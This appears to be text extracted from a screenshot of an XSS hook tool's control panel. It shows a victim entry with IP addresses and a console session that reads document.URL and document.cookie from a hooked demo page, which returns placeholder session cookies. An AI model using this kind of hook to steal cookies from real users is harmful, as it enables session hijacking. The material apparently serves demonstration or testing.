 https:// fo/admin/xss/channels
T2sec.hook Request Hook XSS RCE
Victims
XSS 118.70.177.39
17:50:25 24-06-2021
Channel: 64f227bb339d40878b075249ebae2a58
document.cookie
118.70.177.33-[10:50:40]#
118.70.177.33-[10:50:47]# document.URL
file:///C:/Users/pc/Desktop/demo.html
118.70.177.33-[10:55:30]# document.cookie
asp=aaaaaaaaaaaaaaaaaa;session=bbbbbbb